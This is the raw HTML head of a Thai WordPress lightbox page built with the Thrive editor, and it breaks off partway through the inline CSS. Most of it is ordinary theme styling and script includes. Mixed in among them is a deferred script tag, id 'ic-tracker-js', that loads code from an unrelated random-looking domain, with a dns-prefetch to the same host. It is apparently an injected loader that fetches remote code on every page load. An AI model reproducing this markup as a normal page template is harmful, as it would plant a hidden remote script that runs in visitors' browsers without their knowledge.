

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vithidham.com/?tcb_lightbox=lightbox-elementor-2625-coming-soon-7
body_size: 11244
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en" style="margin-top: 0 !important;height:100%">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en" style="margin-top: 0 !important;height:100%">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en" style="margin-top: 0 !important;height:100%">
<!--<![endif]-->
<head>
					<meta charset="UTF-8"/>
	<meta name="robots" content="noindex, nofollow"/>
	<title>
								Lightbox &#8211; Elementor #2625 (Coming soon 7) | จิตปันสุขสวัสดี	</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

			<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Lightbox &#8211; Elementor #2625 (Coming soon 7) &#8211; จิตปันสุขสวัสดี</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vithidham.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vithidham.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.5' type='text/css' media='all' />
<link rel='stylesheet' id='focusblog-style-css' href='https://www.vithidham.com/wp-content/themes/focusblog/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://www.vithidham.com/wp-content/themes/focusblog/css/reset.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://www.vithidham.com/wp-content/themes/focusblog/css/main_blue.css?ver=5566' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://www.vithidham.com/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=6.7.4' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "sarabun",sans-serif !important; font-weight: 100 !important; }body {--s-heading:"sarabun",sans-serif !important}body {--s-heading-weight:100}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://www.vithidham.com/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=6.7.4' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
Thasadith{font-family: "sarabun",sans-serif; font-weight: 300; font-size: 16px; line-height: 1.6; }body {--s-body:"sarabun",sans-serif;--s-body-line-height:1.6;}
</style>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768841915" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/www.vithidham.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"1591966711097173","dash_url":"https:\/\/www.vithidham.com\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","queried_object":{"ID":6363,"post_author":"1"},"query_vars":{"tcb_lightbox":"lightbox-elementor-2625-coming-soon-7","post_type":"tcb_lightbox","name":"lightbox-elementor-2625-coming-soon-7"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/www.vithidham.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/www.vithidham.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"27ae417c1b","allow_video_src":"","google_client_id":"krookeng.com@gmail.com","google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"94b57611da","ip":"13.59.60.126","current_user":[],"post_id":"6363","post_title":"Lightbox \u2013 Elementor #2625 (Coming soon 7)","post_type":"tcb_lightbox","post_url":"https:\/\/www.vithidham.com\/?tcb_lightbox=lightbox-elementor-2625-coming-soon-7","is_lp":"","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.5" id="tve_frontend-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<link rel="https://api.w.org/" href="https://www.vithidham.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vithidham.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.vithidham.com/?tcb_lightbox=lightbox-elementor-2625-coming-soon-7" />
<link rel='shortlink' href='https://www.vithidham.com/?p=6363' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vithidham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vithidham.com%2F%3Ftcb_lightbox%3Dlightbox-elementor-2625-coming-soon-7" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vithidham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vithidham.com%2F%3Ftcb_lightbox%3Dlightbox-elementor-2625-coming-soon-7&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 255, 255);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:100%;--tcb-color-0-a:1;--tcb-color-1:rgb(255, 255, 255);--tcb-color-1-h:0;--tcb-color-1-s:0%;--tcb-color-1-l:100%;--tcb-color-1-a:1;--tcb-color-2:rgb(85, 76, 44);--tcb-color-2-h:46;--tcb-color-2-s:31%;--tcb-color-2-l:25%;--tcb-color-2-a:1;--tcb-color-3:rgb(85, 76, 44);--tcb-color-3-h:46;--tcb-color-3-s:31%;--tcb-color-3-l:25%;--tcb-color-3-a:1;--tcb-color-4:rgb(171, 140, 29);--tcb-color-4-h:46;--tcb-color-4-s:70%;--tcb-color-4-l:39%;--tcb-color-4-a:1;--tcb-color-5:rgb(171, 140, 29);--tcb-color-5-h:46;--tcb-color-5-s:70%;--tcb-color-5-l:39%;--tcb-color-5-a:1;--tcb-color-6:rgb(171, 140, 29);--tcb-color-6-h:46;--tcb-color-6-s:70%;--tcb-color-6-l:39%;--tcb-color-6-a:1;--tcb-color-7:rgb(137, 132, 111);--tcb-color-7-h:48;--tcb-color-7-s:10%;--tcb-color-7-l:48%;--tcb-color-7-a:1;--tcb-gradient-0:linear-gradient(45deg, rgba(67, 223, 183, 0.75) 0%, rgba(0, 0, 0, 0) 100%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/c84063e0083cc10ae16220525214180a?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}body { background:#; }.cnt .sAs .twr { background:#; }.cnt article h1.entry-title a { color:#424242; }.cnt article h2.entry-title a { color:#424242; }.bSe h1 { color:#424242; }.bSe h2 { color:#424242; }.bSe h3 { color:#424242; }.bSe h4 { color:#424242; }.bSe h5 { color:#424242; }.bSe h6 { color:#424242; }.cnt p { color:#424242; }.cnt .bSe article { color:#424242; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Georgia, serif,sans-serif;}.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Georgia, serif,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Georgia, serif,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Georgia, serif,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Georgia, serif,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Georgia, serif,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Georgia, serif,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Georgia, serif,sans-serif;}#text_logo {font-weight: bold;}.bSe h1 { text-transform:uppercase; }.bSe h2 { text-transform:uppercase; }.cnt article h1 { font-weight:Bold; }.bSe h1 { font-weight:Bold; }.bSe h1 a { font-weight:Bold; }.bSe h2 { font-weight:Bold; }.bSe h3 { font-weight:Bold; }.bSe h4 { font-weight:Bold; }.bSe h5 { font-weight:Bold; }.bSe h5 { font-weight:Bold; }.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:38px; }.cnt { font-size:16px; }.thrivecb { font-size:16px; }.out { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.6em; }.dhgh { line-height:1.6em; }.lhgh { line-height:1.6em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.6em; }.cnt .cmt, .cnt .acm { background-color:#4174dc; }.trg { border-color:#4174dc transparent transparent; }.str { border-color: transparent #4174dc transparent transparent; }.pgn a:hover, .pgn .dots a:hover { background-color:#4174dc; }.brd ul li a { color:#4174dc; }.bSe a { color:#4174dc; }.bSe h1 { text-transform:uppercase; }.bSe .faq h4{font-family:Open Sans,sans-serif;}article strong {font-weight: bold;}header ul.menu > li > a { color:#424242; }header ul.menu > li > a:hover { color:#4174dc; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta >a  { background:#4d7fe3; }header ul.menu > li.h-cta >a  { border-color:#4d7fe3; }header ul.menu > li.h-cta:hover > a { color:#4d7fe3!important; }header ul.menu > li.h-cta > a:hover { background:transparent; }header nav > ul > li.current_page_item > a:hover { color:#4174dc; }header nav > ul > li > a:active { color:#4174dc; }header #logo > a > img { max-width:200px; }</style>
		<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.vithidham.com/wp-content/uploads/2022/11/cropped-vithidham.com_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.vithidham.com/wp-content/uploads/2022/11/cropped-vithidham.com_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vithidham.com/wp-content/uploads/2022/11/cropped-vithidham.com_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.vithidham.com/wp-content/uploads/2022/11/cropped-vithidham.com_-270x270.jpg" />
			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Fira+Sans:400,&subset=latin");@import url("//fonts.googleapis.com/css?family=Barlow+Condensed:400,800,700&subset=latin");@import url("//fonts.googleapis.com/css?family=Cookie:400&subset=latin");@media (min-width: 300px){:not(#tve) [data-css="tve-u-1606e1fd22a"] button{box-shadow: rgba(0,0,0,0.1) 0px 8px 12px;}:not(#tve) [data-css="tve-u-1606e1dd9b8"]:hover button{background-color: rgb(51,51,51) !important;}:not(#tve) [data-css="tve-u-1606e1fd22a"] input{box-shadow: rgba(0,0,0,0.15) 0px 8px 33px 6px;}[data-css="tve-u-1606e1fd22a"]{float: none;max-width: 464px;margin: 48px auto 54px !important;}:not(#tve) [data-css="tve-u-1606e1da6f1"] input,:not(#tve) [data-css="tve-u-1606e1da6f1"] input::placeholder{color: rgb(251,176,59) !important;}:not(#tve) [data-css="tve-u-1606e1da6ee"] input,:not(#tve) [data-css="tve-u-1606e1da6ee"] input::placeholder{color: rgb(251,176,59) !important;}:not(#tve) [data-css="tve-u-1606e1dd9b8"] button{text-transform: uppercase;font-size: 20px;font-family: "Fira Sans";border-radius: 0px;overflow: hidden;box-shadow: rgba(0,0,0,0.1) 0px 8px 12px;background-image: none !important;background-color: rgb(22,22,22) !important;font-weight: normal !important;padding: 20px 15px !important;margin-bottom: 0px !important;margin-top: 17px 